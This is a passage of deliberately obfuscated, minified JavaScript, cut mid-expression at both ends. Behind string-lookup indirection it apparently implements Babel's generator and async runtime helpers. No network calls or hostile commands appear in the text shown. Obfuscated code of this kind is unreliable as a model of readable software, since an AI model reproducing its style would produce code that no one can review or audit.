xL()[RA(FY)],bV([],[][[]]))?xL()[RA(Hn)](SF,zO,WL,vZ):xL()[RA(HX)](HA,Bh,U8,Zj)))),jv.pop(),MMw=Txw,MMw;}var sOw=Q8w(dQ,[gDw,Hmw[sl()[EM(TE)].call(null,Wg,dg,p5w)],Dxw[gl()[Lj(vZ)](Hn,zA,fW,p2)]]);if(xZ(sl()[EM(nh)].apply(null,[zt,Xx,s9]),sOw[gl()[Lj(sW)].apply(null,[Wt,KJ,vc,gJ])])){var I7w;return Dxw[Cj(typeof sl()[EM(UT)],bV([],[][[]]))?sl()[EM(Ep)](Hn,VD,LC):sl()[EM(GC)](Et,zA,Xn)]=sl()[EM(nh)].call(null,zt,Hm,s9),Dxw[gl()[Lj(vZ)](Z0,j9,fW,p2)]=sOw[gl()[Lj(vZ)](lh,dg,fW,p2)],Dxw[xZ(typeof sl()[EM(U1w)],bV('',[][[]]))?sl()[EM(GC)](vqw,dg,Jv):sl()[EM(Lp)].call(null,z7,sg,jZ)]=null,jv.pop(),I7w=Txw,I7w;}var Exw=sOw[gl()[Lj(vZ)](HL(HL(l9)),Et,fW,p2)];var vhw;return vhw=Exw?Exw[sl()[EM(In)].apply(null,[gm,AG,pZ])]?(Dxw[Hmw[gl()[Lj(Hn)].apply(null,[HL({}),HL(HL(l9)),xE,TZ])]]=Exw[gZ()[Mh(l9)](Jv,vM,w9,Z2,AG,kO)],Dxw[Cj(typeof gl()[Lj(UP)],'undefined')?gl()[Lj(tD)](dT,HL(HL(l9)),KJ,XK):gl()[Lj(Wt)].call(null,vc,HL(HL(GC)),msw,Rk)]=Hmw[xZ(typeof Xj()[JO(UP)],'undefined')?Xj()[JO(Z2)].apply(null,[vbw,Hm,ZSw,Et,sL,QL]):Xj()[JO(j9)](U8,Zj,qQw,sg,Hm,Lp)],Cj(Xj()[JO(dN)](dN,HL(HL({})),sz,H9,pF,pF),Dxw[sl()[EM(Ep)](Hn,dC,LC)])&&(Dxw[sl()[EM(Ep)].apply(null,[Hn,fp,LC])]=gl()[Lj(tD)].apply(null,[Xx,nh,KJ,XK]),Dxw[gl()[Lj(vZ)].call(null,HL(HL([])),PF,fW,p2)]=lmw),Dxw[sl()[EM(Lp)](z7,KJ,jZ)]=null,Txw):Exw:(Dxw[sl()[EM(Ep)](Hn,IF,LC)]=sl()[EM(nh)](zt,HL(HL(GC)),s9),Dxw[xZ(typeof gl()[Lj(fW)],bV('',[][[]]))?gl()[Lj(Wt)].apply(null,[WL,dC,L6w,fg]):gl()[Lj(vZ)].call(null,hO,IL,fW,p2)]=new (RQ[gl()[Lj(UP)].call(null,wR,FY,Ug,crw)])(xL()[RA(Et)](CC,K1w,Hm,Hm)),Dxw[Cj(typeof sl()[EM(hO)],bV([],[][[]]))?sl()[EM(Lp)](z7,tD,jZ):sl()[EM(GC)](Wt,HL(l9),vbw)]=null,Txw),jv.pop(),vhw;}bAw[xL()[RA(dN)](Xk,Fww,KJ,v7)]=hlw;Xlw(w7w,gl()[Lj(U8)](WZ,z7,GHw,rM),Kk(df,[xZ(typeof gZ()[Mh(B7)],bV([],[][[]]))?gZ()[Mh(Z0)](HL(HL(l9)),sg,m8,pww,HL({}),Rx):gZ()[Mh(l9)](HL({}),Q5w,Lp,Z2,HL(HL({})),kO),hlw,Cj(typeof b7()[xn(GC)],bV([],[][[]]))?b7()[xn(GC)].apply(null,[HV,Hn,sz,Jv,n7]):b7()[xn(Wt)].apply(null,[HV,Z2,Ct,CBw,jsw]),HL(l9)]));Xlw(hlw,gl()[Lj(U8)](HL(HL([])),In,GHw,rM),Kk(df,[xZ(typeof gZ()[Mh(cN)],'undefined')?gZ()[Mh(Z0)].apply(null,[In,OT,Xx,AL,HL(HL(GC)),jsw]):gZ()[Mh(l9)](k7,Q5w,FL,Z2,kg,kO),bAw,b7()[xn(GC)](wg,kC,sz,Jv,n7),HL(l9)]));bAw[Xj()[JO(PF)](Z0,hO,OT,HL(GC),Lp,K3w)]=DVw(hlw,Ojw,Oh()[R7(dC)](HX,Wc,Pj,HL({}),CZ));FZw[b7()[xn(dC)](Hn,U8,cT,gY,c3w)]=function(fRw){jv.push(YT);var Qjw=bg(sl()[EM(pF)](Jl,HL(l9),Sh),typeof fRw)&&fRw[gl()[Lj(U8)].apply(null,[MZ,vN,GHw,Lg])];var Wxw;return Wxw=HL(HL(Qjw))&&(xZ(Qjw,bAw)||xZ(Cj(typeof Oh()[R7(v7)],bV(sl()[EM(Z0)].apply(null,[tO,Wc,X7]),[][[]]))?Oh()[R7(dC)](HX,Wc,Z0,vV,qj):Oh()[R7(H9)](lbw,Cww,cD,HL({}),DQw),Qjw[Xj()[JO(PF)].apply(null,[Z0,tY,Tfw,xg,g7,K3w])]||Qjw[sl()[EM(vX)](K3w,Xx,KG)])),jv.pop(),Wxw;};FZw[gl()[Lj(k7)](Lp,SA,JA,lZ)]=function(EZw){jv.push(tbw);RQ[Cj(typeof b7()[xn(gY)],bV(sl()[EM(Z0)].apply(null,[tO,HL(HL(l9)),xP]),[][[]]))?b7()[xn(l9)](HL(l9),vX,mP,dN,qn):b7()[xn(Wt)](UC,dC,Vh,fz,pqw)][xZ(typeof sl()[EM(Pj)],'undefined')?sl()[EM(GC)](kC,Zj,UD):sl()[EM(z7)](Mrw,sW,YV)]?RQ[xZ(typeof b7()[xn(w9)],bV(sl()[EM(Z0)](tO,bF,xP),[][[]]))?b7()[xn(Wt)].apply(null,[HL(HL(l9)),N8,c5w,BQw,q5w]):b7()[xn(l9)](k7,gY,mP,dN,qn)][sl()[EM(z7)](Mrw,UC,YV)](EZw,hlw):(EZw[sl()[EM(HD)](wg,Hm,K2)]=hlw,DVw(EZw,Ojw,xZ(typeof Oh()[R7(bF)],bV([],[][[]]))?Oh()[R7(H9)](rqw,bQw,PF,PF,Wsw):Oh()[R7(dC)].call(null,HX,Wc,Xx,lh,lJ)));EZw[xL()[RA(dN)](MN,Fww,Z0,N9)]=RQ[b7()[xn(l9)].call(null,xg,IL,mP,dN,qn)][xL()[RA(nE)].call(null,IJ,xk,HX,HL(HL([])))](w7w);var djw;return jv.pop(),djw=EZw,djw;};FZw[xL()[RA(hO)](VY,W5w,UC,Lp)]=function(c9w){return Q8w.apply(this,[Lw,arguments]);};Yjw(VGw[xL()[RA(dN)](Xk,Fww,nC,HL(GC))]);DVw(VGw[xL()[RA(dN)](Xk,Fww,vc,HL(HL(l9)))],pZw,function(){return Q8w.apply(this,[bQ,arguments]);});FZw[xL()[RA(k7)](p2,Il,sL,gm)]=VGw;FZw[gl()[Lj(TE)].call(null,g7,HL(HL(l9)),UP,OT)]=function(SMw,TOw,QRw,rOw,HMw){jv.push(kbw);xZ(Np(wr[sl()[EM(gm)].call(null,z0,PF,Gt)]()),HMw)&&(HMw=RQ[Cj(typeof xL()[RA(sW)],'undefined')?xL()[RA(TE)](KY,JA,Ep,fp):xL()[RA(HX)](Aww,Xh,cN,Tx)]);var Bmw=new VGw(sRw(SMw,TOw,QRw,rOw),HMw);var Shw;return Shw=FZw[xZ(typeof b7()[xn(B7)],bV(sl()[EM(Z0)](tO,vN,EP),[][[]]))?b7()[xn(Wt)](vZ,Ep,Oz,RQw,CR):b7()[xn(dC)].apply(null,[sW,cD,Zt,gY,c3w])](TOw)?Bmw:Bmw[gl()[Lj(tD)](Jv,Z2,KJ,gJ)]()[xZ(typeof Xj()[JO(j9)],bV(sl()[EM(Z0)](tO,bh,EP),[][[]]))?Xj()[JO(Z2)](bI,Hm,UC,HL([]),Z2,xA):Xj()[JO(U8)].apply(null,[H9,HL(HL(GC)),Lv,kg,WZ,Tm])](function(Djw){var Jcw;jv.push(hz);return Jcw=Djw[sl()[EM(In)](gm,WL,sn)]?Djw[gZ()[Mh(l9)].call(null,FL,p7,IL,Z2,Z2,kO)]:Bmw[Cj(typeof gl()[Lj(Ep)],'undefined')?gl()[Lj(tD)].call(null,w9,IL,KJ,SE):gl()[Lj(Wt)].call(null,HL(HL(l9)),sg,Gh,pK)](),jv.pop(),Jcw;}),jv.pop(),Shw;};Yjw(w7w);DVw(w7w,Ojw,Cj(typeof gl()[Lj(vc)],bV([],[][[]]))?gl()[Lj(nh)](HL(l9),HL(HL({})),J7,PD):gl()[Lj(Wt)](tD,HL([]),f3w,DUw));DVw(w7w,Knw,function(){return Q8w.apply(this,[kq,arguments]);});DVw(w7w,Cj(typeof xL()[RA(KJ)],bV('',[][[]]))?xL()[RA(nh)](K8,jm,N9,vN):xL()[RA(HX)](tUw,l9,PF,zA),function(){return Q8w.apply(this,[N1,arguments]);});FZw[sl()[EM(HV)](pn,Z2,vt)]=function(Fvw){return Q8w.apply(this,[tH,arguments]);};FZw[Cj(typeof Xj()[JO(vN)],bV([],[][[]]))?Xj()[JO(Jv)].apply(null,[dN,UC,Q5w,HL(HL(l9)),nE,W7]):Xj()[JO(Z2)](z7,Jv,K6w,j9,TP,Tn)]=GVw;OVw[xL()[RA(dN)].apply(null,[Xk,Fww,U8,HL(GC)])]=Kk(df,[gl()[Lj(U8)].apply(null,[HL([]),HL(HL(l9)),GHw,rM]),OVw,sl()[EM(vV)](fD,HL(HL({})),lbw),function qjw(mZw){jv.push(ZSw);if(this[Xj()[JO(dC)].call(null,H9,k7,tm,UC,vZ,Xn)]=l9,this[gl()[Lj(tD)](hO,cD,KJ,mR)]=l9,this[Xj()[JO(kC)](H9,gY,OD,vV,HD,Xx)]=this[xL()[RA(tD)].apply(null,[I3w,vV,cD,dg])]=lmw,this[sl()[EM(In)](gm,U7,A3w)]=HL(GC),this[xZ(typeof sl()[EM(pm)],bV('',[][[]]))?sl()[EM(GC)](fZ,Lp,Oj):sl()[EM(Lp)](z7,wR,Jm)]=null,this[sl()[EM(Ep)](Hn,vc,dY)]=gl()[Lj(tD)](Hm,Qj,KJ,mR),this[gl()[Lj(vZ)].apply(null,[HL(l9),HL(l9),fW,wF])]=lmw,this[gZ()[Mh(nE)].call(null,vc,px,Zj,PF,hx,cL)][Cj(typeof xL()[RA(AG)],bV([],[][[]]))?xL()[RA(Xx)](T5w,Wt,HL(HL(l9)),fD):xL()[RA(HX)](Osw,sL,Ep,sg)](JGw),HL(mZw))for(var gxw in this)xZ(Cj(typeof xL()[RA(KJ)],bV('',[][[]]))?xL()[RA(cN)](N2,rD,HL(l9),FL):xL()[RA(HX)](HUw,Tm,fp,Ct),gxw[xL()[RA(Z2)](pfw,N9,v7,pF)](l9))&&DAw.call(this,gxw)&&HL(RQ[b7()[xn(Jv)].call(null,HL(HL(GC)),FL,ML,Z2,OL)](cA(gxw[xZ(typeof xL()[RA(tY)],'undefined')?xL()[RA(HX)](Q7,HSw,PP,Lp):xL()[RA(IF)].call(null,AN,cL,z0,z7)](GC))))&&(this[gxw]=lmw);jv.pop();},gl()[Lj(wg)].apply(null,[g7,zt,lV,l0]),function(){return Q8w.apply(this,[j6,arguments]);},Oh()[R7(Jv)](HX,tM,TE,HL(HL(GC)),OT),function Phw(Gjw){jv.push(rBw);if(this[sl()[EM(In)](gm,fp,sm)])throw Gjw;var kxw=this;function vRw(zOw,KZw){jv.push(Wfw);LAw[xZ(typeof gl()[Lj(sW)],bV([],[][[]]))?gl()[Lj(Wt)].apply(null,[fW,HL(HL(GC)),Hg,Usw]):gl()[Lj(sW)](SA,z0,vc,B2)]=sl()[EM(nh)](zt,Zj,jp);LAw[gl()[Lj(vZ)](IF,fD,fW,fX)]=Gjw;kxw[gl()[Lj(tD)].call(null,nC,HL(l9),KJ,TZ)]=zOw;KZw&&(kxw[sl()[EM(Ep)].call(null,Hn,UC,SN)]=gl()[Lj(tD)](xl,Hn,KJ,TZ),kxw[gl()[Lj(vZ)](wg,PP,fW,fX)]=lmw);var BGw;return jv.pop(),BGw=HL(HL(KZw)),BGw;}for(var Zmw=tt(this[gZ()[Mh(nE)](pF,Www,FL,PF,VD,cL)][sl()[EM(l9)].apply(null,[WA,UC,VM])],GC);ZC(Zmw,l9);--Zmw){var PGw=this[gZ()[Mh(nE)](Tx,Www,HV,PF,HL([]),cL)][Zmw],LAw=PGw[sl()[EM(YT)].apply(null,[qG,nh,qD])];if(xZ(Cj(typeof b7()[xn(Wt)],bV(sl()[EM(Z0)].call(null,tO,dC,IUw),[][[]]))?b7()[xn(PF)](sW,hO,An,H9,Wfw):b7()[xn(Wt)].call(null,HL(HL(l9)),cD,Lm,Hk,Mrw),PGw[xL()[RA(xl)](Yc,rZ,zt,zA)])){var rhw;return rhw=vRw(xL()[RA(wg)](JM,Jv,HL(HL(l9)),HX)),jv.pop(),rhw;}if(gM(PGw[xZ(typeof xL()[RA(jL)],bV('',[][[]]))?xL()[RA(HX)].apply(null,[rz,xE,tD,cN]):xL()[RA(xl)](Yc,rZ,bF,HL(HL([])))],this[Xj()[JO(dC)](H9,HL({}),NG,HL(l9),vX,Xn)])){var j7w=DAw.call(PGw,gl()[Lj(Et)](gY,Hm,nC,JL)),rRw=DAw.call(PGw,Cj(typeof gl()[Lj(Vp)],bV([],[][[]]))?gl()[Lj(xl)].call(null,lh,k7,wg,Ax):gl()[Lj(Wt)](B7,YT,rBw,bI));if(j7w&&rRw){if(g0(this[Xj()[JO(dC)].apply(null,[H9,WL,NG,HL(HL(GC)),k7,Xn])],PGw[gl()[Lj(Et)](Zj,H9,nC,JL)])){var KRw;return KRw=vRw(PGw[gl()[Lj(Et)].call(null,sL,tD,nC,JL)],HL(l9)),jv.pop(),KRw;}if(g0(this[Xj()[JO(dC)](H9,SA,NG,HD,U7,Xn)],PGw[gl()[Lj(xl)](Z0,N8,wg,Ax)])){var k7w;return k7w=vRw(PGw[gl()[Lj(xl)](Ct,HV,wg,Ax)]),jv.pop(),k7w;}}else if(j7w){if(g0(this[xZ(typeof Xj()[JO(LY)],bV([],[][[]]))?Xj()[JO(Z2)](Yn,AG,ZA,tY,HD,WR):Xj()[JO(dC)].call(null,H9,H9,NG,IL,dT,Xn)],PGw[gl()[Lj(Et)](HL(HL([])),HL(HL(GC)),nC,JL)])){var jxw;return jxw=vRw(PGw[gl()[Lj(Et)](YT,HL(l9),nC,JL)],HL(l9)),jv.pop(),jxw;}}else{if(HL(rRw))throw new (RQ[sl()[EM(z0)](d4w,IL,fHw)])(gl()[Lj(In)].call(null,tY,HL(GC),P7,bl));if(g0(this[Xj()[JO(dC)].apply(null,[H9,HL(HL({})),NG,KJ,Zj,Xn])],PGw[gl()[Lj(xl)].apply(null,[tY,HL(HL(l9)),wg,Ax])])){var Cmw;return Cmw=vRw(PGw[gl()[Lj(xl)].call(null,HX,TP,wg,Ax)]),jv.pop(),Cmw;}}}}jv.pop();},xL()[RA(UC)](mZ,sL,Z2,w9),function fxw(hmw,l7w){jv.push(Sj);for(var UAw=tt(this[gZ()[Mh(nE)].apply(null,[HL(HL(GC)),fz,g7,PF,nh,cL])][sl()[EM(l9)](WA,Vp,sn)],GC);ZC(UAw,zG[LY]);--UAw){var FIw=this[gZ()[Mh(nE)].call(null,sg,fz,z0,PF,hO,cL)][UAw];if(gM(FIw[xL()[RA(xl)](vI,rZ,hO,Xx)],this[Cj(typeof Xj()[JO(B7)],'undefined')?Xj()[JO(dC)].call(null,H9,HL([]),mj,Pj,VW,Xn):Xj()[JO(Z2)](Wx,HL(l9),Y1w,zA,vZ,KR)])&&DAw.call(FIw,gl()[Lj(xl)](cN,HD,wg,PC))&&g0(this[xZ(typeof Xj()[JO(nE)],bV(sl()[EM(Z0)](tO,HL(HL(GC)),Pn),[][[]]))?Xj()[JO(Z2)](wm,PP,QL,PF,bh,kn):Xj()[JO(dC)].call(null,H9,Z2,mj,fD,UP,Xn)],FIw[Cj(typeof gl()[Lj(d4w)],bV('',[][[]]))?gl()[Lj(xl)].apply(null,[Hm,Tx,wg,PC]):gl()[Lj(Wt)](UC,z0,VR,bx)])){var kGw=FIw;break;}}kGw&&(xZ(gl()[Lj(Ep)].call(null,Ct,LY,Cqw,sF),hmw)||xZ(xZ(typeof gl()[Lj(Ug)],bV([],[][[]]))?gl()[Lj(Wt)](bh,zt,ST,vX):gl()[Lj(Lp)](S8,w9,Zj,E8),hmw))&&gM(kGw[xL()[RA(xl)].call(null,vI,rZ,HL(HL(l9)),IF)],l7w)&&gM(l7w,kGw[xZ(typeof gl()[Lj(bF)],'undefined')?gl()[Lj(Wt)](Qj,UC,AG,Jl):gl()[Lj(xl)](S8,S8,wg,PC)])&&(kGw=null);var gnw=kGw?kGw[sl()[EM(YT)](qG,sg,C2)]:{};gnw[gl()[Lj(sW)](FL,fD,vc,Ot)]=hmw;gnw[gl()[Lj(vZ)].apply(null,[PF,pF,fW,CW])]=l7w;var Vhw;return Vhw=kGw?(this[sl()[EM(Ep)](Hn,vZ,WV)]=gl()[Lj(tD)](vV,g7,KJ,QR),this[xZ(typeof gl()[Lj(Qj)],bV('',[][[]]))?gl()[Lj(Wt)].call(null,vZ,gm,dbw,pg):gl()[Lj(tD)](HL(HL({})),In,KJ,QR)]=kGw[gl()[Lj(xl)](w9,Ep,wg,PC)],Txw):this[Oh()[R7(fW)].apply(null,[kC,Ql,Xx,HL(HL({})),SR])](gnw),jv.pop(),Vhw;},Oh()[R7(fW)].apply(null,[kC,Ql,HD,HL(HL(l9)),sz]),function zZw(FVw,RAw){jv.push(mR);if(xZ(sl()[EM(nh)].apply(null,[zt,KC,HJ]),FVw[xZ(typeof gl()[Lj(Tj)],'undefined')?gl()[Lj(Wt)].apply(null,[HL(HL(GC)),tY,pK,Jrw]):gl()[Lj(sW)](wg,j9,vc,V9)]))throw FVw[xZ(typeof gl()[Lj(NL)],bV([],[][[]]))?gl()[Lj(Wt)](Z0,HL(l9),Efw,PD):gl()[Lj(vZ)](fD,zA,fW,FF)];xZ(gl()[Lj(Ep)](HL(l9),U7,Cqw,d8),FVw[gl()[Lj(sW)](zA,SA,vc,V9)])||xZ(xZ(typeof gl()[Lj(Wj)],'undefined')?gl()[Lj(Wt)](zA,HL(HL({})),OT,Lww):gl()[Lj(Lp)](UC,fp,Zj,qF),FVw[gl()[Lj(sW)](Pj,HL(GC),vc,V9)])?this[gl()[Lj(tD)](HL(HL(l9)),HL(l9),KJ,N1w)]=FVw[xZ(typeof gl()[Lj(IF)],bV('',[][[]]))?gl()[Lj(Wt)](HL([]),FY,pg,PHw):gl()[Lj(vZ)](HL(HL({})),PP,fW,FF)]:xZ(Xj()[JO(dN)](dN,z7,fm,Wt,vc,pF),FVw[gl()[Lj(sW)].apply(null,[HL(HL([])),l9,vc,V9])])?(this[sl()[EM(sg)](Lh,TE,XY)]=this[xZ(typeof gl()[Lj(pT)],bV('',[][[]]))?gl()[Lj(Wt)].call(null,UC,xg,NQw,xx):gl()[Lj(vZ)].call(null,tD,hO,fW,FF)]=FVw[gl()[Lj(vZ)](HL(HL({})),HL(HL([])),fW,FF)],this[sl()[EM(Ep)].call(null,Hn,wR,Tc)]=Xj()[JO(dN)](dN,HL({}),fm,fD,pF,pF),this[xZ(typeof gl()[Lj(GC)],bV('',[][[]]))?gl()[Lj(Wt)](IF,HL(HL([])),TA,UD):gl()[Lj(tD)].call(null,HV,HV,KJ,N1w)]=Cj(typeof xL()[RA(Pj)],bV('',[][[]]))?xL()[RA(wg)](qsw,Jv,KC,w9):xL()[RA(HX)](vK,jUw,IF,Hn)):xZ(gl()[Lj(zA)].call(null,HL(HL({})),HL(HL({})),dT,m2),FVw[gl()[Lj(sW)](FL,Z2,vc,V9)])&&RAw&&(this[Cj(typeof gl()[Lj(bQw)],'undefined')?gl()[Lj(tD)](HL([]),cD,KJ,N1w):gl()[Lj(Wt)].apply(null,[IL,sL,s4w,K1w])]=RAw);var x7w;return jv.pop(),x7w=Txw,x7w;},xL()[RA(In)](KR,hx,kg,Z0),function hOw(Amw){jv.push(bL);for(var xOw=tt(this[gZ()[Mh(nE)](zA,H3w,N8,PF,HL(GC),cL)][sl()[EM(l9)](WA,bh,kA)],zG[z0]);ZC(xOw,zG[LY]);--xOw){var Qhw=this[gZ()[Mh(nE)](Ct,H3w,Z0,PF,HL(HL(GC)),cL)][xOw];if(xZ(Qhw[gl()[Lj(xl)](HL(GC),KC,wg,tI)],Amw)){var zxw;return this[Oh()[R7(fW)].apply(null,[kC,Ql,UP,dN,M7])](Qhw[sl()[EM(YT)].call(null,qG,HL(HL(GC)),lW)],Qhw[gl()[Lj(hO)].call(null,HL(GC),Z0,TP,Sv)]),jv.pop(),JGw(Qhw),zxw=Txw,zxw;}}jv.pop();},xL()[RA(Ep)](lm,nC,KJ,N8),function FDw(mkw){jv.push(dh);for(var Bnw=tt(this[gZ()[Mh(nE)].call(null,w9,DD,gm,PF,WZ,cL)][sl()[EM(l9)](WA,U8,Yg)],GC);ZC(Bnw,l9);--Bnw){var UGw=this[gZ()[Mh(nE)](HL({}),DD,xE,PF,bF,cL)][Bnw];if(xZ(UGw[xL()[RA(xl)](rY,rZ,WZ,nE)],mkw)){var JZw=UGw[sl()[EM(YT)](qG,UP,kP)];if(xZ(xZ(typeof sl()[EM(Et)],bV([],[][[]]))?sl()[EM(GC)](UL,fD,CM):sl()[EM(nh)](zt,UC,TI),JZw[gl()[Lj(sW)](VD,HL(HL([])),vc,KW)])){var QMw=JZw[xZ(typeof gl()[Lj(Z0)],bV('',[][[]]))?gl()[Lj(Wt)](nC,HV,sD,hK):gl()[Lj(vZ)].call(null,Hm,cD,fW,Xp)];JGw(UGw);}var IGw;return jv.pop(),IGw=QMw,IGw;}}throw new (RQ[sl()[EM(z0)].apply(null,[d4w,Xx,RV])])(xZ(typeof sl()[EM(bm)],'undefined')?sl()[EM(GC)](Vk,Lp,gY):sl()[EM(cD)].call(null,cR,E7,HN));},gZ()[Mh(HX)](HL(HL({})),OT,nE,dC,MZ,gx),function XIw(vIw,QDw,Blw){jv.push(zj);this[sl()[EM(Lp)].call(null,z7,HL(GC),GY)]=Kk(df,[sl()[EM(TE)](Wg,Vp,JX),GVw(vIw),gl()[Lj(Hn)](HL(HL(l9)),WZ,xE,Ic),QDw,Xj()[JO(j9)](U8,FL,W6w,sW,PP,Lp),Blw]);xZ(gl()[Lj(tD)](In,HL([]),KJ,rc),this[xZ(typeof sl()[EM(Z0)],bV([],[][[]]))?sl()[EM(GC)](P7,dN,hQw):sl()[EM(Ep)](Hn,HL(HL(l9)),LJ)])&&(this[gl()[Lj(vZ)].apply(null,[cN,bh,fW,DY])]=lmw);var Cjw;return jv.pop(),Cjw=Txw,Cjw;}]);var tlw;return jv.pop(),tlw=FZw,tlw;};var URw=function(pjw){"@babel/helpers - typeof";jv.push(rSw);URw=bg(sl()[EM(pF)](Jl,Ct,EN),typeof RQ[Oh()[R7(LY)](dN,USw,HV,dN,BSw)])&&bg(xZ(typeof Oh()[R7(vX)],bV([],[][[]]))?Oh()[R7(H9)](W6w,hj,fp,U7,ZM):Oh()[R7(j9)](dN,Xx,B7,HL({}),gA),typeof RQ[Oh()[R7(LY)](dN,USw,nE,dT,BSw)][sl()[EM(TE)](Wg,HV,Qx)])?function(JCw){return Q8w.apply(this,[nq,arguments]);}:function(zCw){return Q8w.apply(this,[gs,arguments]);};var Wnw;return jv.pop(),Wnw=URw(pjw),Wnw;};var LZw=function(){"use strict";var rDw=function(tg,Bk,xD){return Dm.apply(this,[j2,arguments]);};var O7w=function(RDw,Pnw,tDw,dRw){jv.push(ZL);var Rjw=Pnw&&FC(Pnw[xL()[RA(dN)](Ht,Fww,Xx,HL(HL(l9)))],hcw)?Pnw:hcw;var mjw=RQ[b7()[xn(l9)](HL([]),g7,m6w,dN,qn)][xL()[RA(nE)](tn,xk,HL(HL(l9)),sW)](Rjw[Cj(typeof xL()[RA(IF)],'undefined')?xL()[RA(dN)].call(null,Ht,Fww,vN,Hn):xL()[RA(HX)].apply(null,[AM,Vn,MZ,HL(HL(GC))])]);var MDw=new Mxw(dRw||[]);txw(mjw,xL()[RA(zA)](LL,dA,HX,cD),Kk(df,[gZ()[Mh(l9)](bh,jZ,WZ,Z2,HL(HL({})),kO),Smw(RDw,tDw,MDw)]));var LOw;return jv.pop(),LOw=mjw,LOw;};var hcw=function(){};var tVw=function(){};var DZw=function(){};var wAw=function(xhw,XVw){function sIw(TRw,njw,jVw,blw){jv.push(Lk);var xZw=Q8w(W8,[xhw[TRw],xhw,njw]);if(Cj(sl()[EM(nh)].apply(null,[zt,nE,UI]),xZw[gl()[Lj(sW)](HL(HL(GC)),vc,vc,Y8)])){var QOw=xZw[xZ(typeof gl()[Lj(kM)],bV('',[][[]]))?gl()[Lj(Wt)].apply(null,[l9,bh,sn,MO]):gl()[Lj(vZ)].apply(null,[sL,hx,fW,GF])],CZw=QOw[gZ()[Mh(l9)].call(null,sL,gk,FL,Z2,bF,kO)];var Zjw;return Zjw=CZw&&bg(gl()[Lj(nE)](j9,PP,U1w,Px),URw(CZw))&&Omw.call(CZw,sl()[EM(wg)](vV,vN,lqw))?XVw[gl()[Lj(UC)].apply(null,[HL({}),dg,CG,NV])](CZw[Cj(typeof sl()[EM(zt)],bV([],[][[]]))?sl()[EM(wg)](vV,MZ,lqw):sl()[EM(GC)](JR,zt,YUw)])[Xj()[JO(U8)](H9,TE,nx,fW,xE,Tm)](function(JDw){jv.push(q5w);sIw(gl()[Lj(tD)].call(null,Jv,fW,KJ,Ax),JDw,jVw,blw);jv.pop();},function(YMw){jv.push(rj);sIw(sl()[EM(nh)](zt,GC,EI),YMw,jVw,blw);jv.pop();}):XVw[gl()[Lj(UC)].call(null,IF,WL,CG,NV)](CZw)[Xj()[JO(U8)](H9,N9,nx,KC,Z2,Tm)](function(QIw){jv.push(AM);QOw[gZ()[Mh(l9)](HL(HL([])),pz,bh,Z2,Xn,kO)]=QIw,jVw(QOw);jv.pop();},function(tmw){var Vjw;jv.push(mM);return Vjw=sIw(Cj(typeof sl()[EM(cD)],'undefined')?sl()[EM(nh)].apply(null,[zt,HL([]),H8]):sl()[EM(GC)].call(null,Lww,w9,Wg),tmw,jVw,blw),jv.pop(),Vjw;}),jv.pop(),Zjw;}blw(xZw[gl()[Lj(vZ)].call(null,HL([]),gm,fW,GF)]);jv.pop();}var Ehw;jv.push(hbw);txw(this,xL()[RA(zA)](Zqw,dA,tY,dN),Kk(df,[gZ()[Mh(l9)](wg,Jbw,HV,Z2,UC,kO),function rxw(rlw,ZVw){var Mjw=function(){return new XVw(function(rnw,vGw){sIw(rlw,ZVw,rnw,vGw);});};var kIw;jv.push(A1w);return kIw=Ehw=Ehw?Ehw[Xj()[JO(U8)].call(null,H9,AG,Yh,vZ,U8,Tm)](Mjw,Mjw):Mjw(),jv.pop(),kIw;}]));jv.pop();};var HAw=function(Cg){return Dm.apply(this,[Ys,arguments]);};var Ylw=function(jG){return Dm.apply(this,[vq,arguments]);};var Mxw=function(JVw){jv.push(jsw);this[gZ()[Mh(nE)](UC,Y3w,vc,PF,TE,cL)]=[Kk(df,[xL()[RA(xl)](GJ,rZ,In,tD),b7()[xn(PF)](vX,hx,X3w,H9,Wfw)])],JVw[xL()[RA(Xx)](nv,Wt,HL(HL({})),WL)](HAw,this),this[sl()[EM(vV)](fD,gY,rL)](HL(l9));jv.pop();};var RMw=function(LRw){jv.push(EK);if(LRw||xZ(sl()[EM(Z0)](tO,In,dx),LRw)){var zAw=LRw[Qxw];if(zAw){var IVw;return jv.pop(),IVw=zAw.call(LRw),IVw;}if(bg(sl()[EM(pF)](Jl,Z0,Dc),typeof LRw[gl()[Lj(tD)].apply(null,[WZ,vc,KJ,T5w])])){var qRw;return jv.pop(),qRw=LRw,qRw;}if(HL(RQ[b7()[xn(Jv)](Xn,Tx,dww,Z2,OL)](LRw[sl()[EM(l9)](WA,Xx,x7)]))){var NAw=GX(zG[z0]),EGw=function QGw(){jv.push(dC);for(;g0(++NAw,LRw[sl()[EM(l9)](WA,cN,nZ)]);)if(Omw.call(LRw,NAw)){var Skw;return QGw[gZ()[Mh(l9)](HL(HL({})),bm,tD,Z2,Z0,kO)]=LRw[NAw],QGw[sl()[EM(In)](gm,Wt,HD)]=HL(GC),jv.pop(),Skw=QGw,Skw;}QGw[gZ()[Mh(l9)].apply(null,[HL(HL([])),bm,N9,Z2,Xx,kO])]=WDw;QGw[sl()[EM(In)](gm,HL(GC),HD)]=HL(l9);var mxw;return jv.pop(),mxw=QGw,mxw;};var jRw;return jRw=EGw[gl()[Lj(tD)].call(null,nC,k7,KJ,T5w)]=EGw,jv.pop(),jRw;}}throw new (RQ[gl()[Lj(UP)].apply(null,[In,KJ,Ug,wV])])(bV(URw(LRw),sl()[EM(sL)].apply(null,[xl,zA,XW])));};jv.push(Fww);LZw=function Jnw(){return WAw;};var WDw;var WAw={};var QAw=RQ[b7()[xn(l9)].call(null,z7,v7,c1w,dN,qn)][xL()[RA(dN)](Ok,Fww,HL(HL(l9)),HL(HL(l9)))];var Omw=QAw[Cj(typeof sl()[EM(VW)],bV('',[][[]]))?sl()[EM(vN)](Wc,vc,Il):sl()[EM(GC)](S4w,AG,z7)];var txw=RQ[b7()[xn(l9)].apply(null,[HL(HL(l9)),gm,c1w,dN,qn])][Xj()[JO(l9)].apply(null,[fW,HL(HL(GC)),Mz,bF,xE,Rj])]||function(fYw,YNw,JJw){return Q8w.apply(this,[mb,arguments]);};var nOw=bg(sl()[EM(pF)](Jl,v7,qN),typeof RQ[Cj(typeof Oh()[R7(B7)],'undefined')?Oh()[R7(LY)].call(null,dN,USw,nh,Tx,zk):Oh()[R7(H9)].apply(null,[TV,dg,E7,Xn,Dx])])?RQ[Oh()[R7(LY)](dN,USw,dg,HL(HL([])),zk)]:{};var Qxw=nOw[Cj(typeof 